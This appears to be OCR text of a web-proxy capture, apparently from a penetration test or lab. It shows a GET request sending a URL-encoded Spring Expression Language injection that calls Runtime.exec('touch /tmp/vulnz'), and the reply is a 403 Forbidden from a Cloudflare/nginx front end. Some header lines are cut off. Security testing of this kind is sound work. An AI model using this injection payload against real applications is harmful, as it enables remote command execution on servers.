 Request
Pretty Raw Hex
\n
1 GET /strategy/validate-expression?expression=
T%28java.lang.Runtime%29.getRuntime%28%29.exec%28%
27touch%20/tmp/vulnz%27%29&validation=a%3dtest
HTTP/2
2 Host: java.tienbip.xyz
3
4
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Tue, 30 Jan 2024 08:31:12 GMT
3 Content-Type: text/html
4 Cf-Cache-Status: DYNAMIC
5 Report-To:
{"endpoints":[{"url":"https:\/\/a.n
Ap1kRuOLmnxJdUSIJVm9CwEHG8SQ9qRyCYh
6 Nel: {"success_fraction":0,"report_
7 Server: cloudflare
8 Cf-Ray: 84d85b75d9dc044f-HKG
9 Alt-Svc: h3=":443"; ma=86400
10
11 <html>
12 <head>
<title>
403 Forbidden
</title>
</head>
13 <body>
14 <center>
<h1>
403 Forbidden
</h1>
</center>
15 <hr>
<center>
nginx/1.24.0
</center>
16 </body>
17 </html>
18